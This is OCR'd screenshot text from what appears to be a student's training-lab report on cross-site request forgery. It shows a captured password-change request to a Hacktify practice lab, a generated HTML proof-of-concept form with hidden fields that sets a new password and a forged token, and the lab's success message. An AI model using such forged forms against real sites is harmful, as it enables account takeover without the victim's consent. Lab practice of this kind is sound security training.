 Hacktify CSRF PoC Generator
hacktify.in/csrf/
REQUEST
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Origin: https://labs.hacktify.in
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://labs.hacktify.in/HTML/csrf_lab/lab_2/passwordChange.php
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
newPassword=passwd&newPassword2=passwd&csrf=d26cd342a7ee52745394c46acc1c9d7a
Generate PoC Form
CSRF PoC FORM
<html>
<body>
<form method="POST" action="https://labs.hacktify.in/HTML/csrf_lab/lab_2/passwordChange.php">
<input type="hidden" name="newPassword" value="passwd"/>
<input type="hidden" name="newPassword2" value="passwd"/>
<input type="hidden" name="csrf" value="hsadgdklsgasjkgda"/>
<input type="submit" value="Submit">
</form>
</body>
Hacktify Labs
Week 3 report - G
Login
labs.hacktify.in/HTML/csrf_lab/lab_2/passwordChange.php
ISO
CERTIFIED
HACKTIFY
cybersecurity
Change Password
New Password:
Confirm Password:
Submit
Your Password has been
updated successfully
© Copyrights 2021 Hacktify Cybersecurity All rights reserved
Search
PC
ENG
IN
04:50 PM
01-03-2025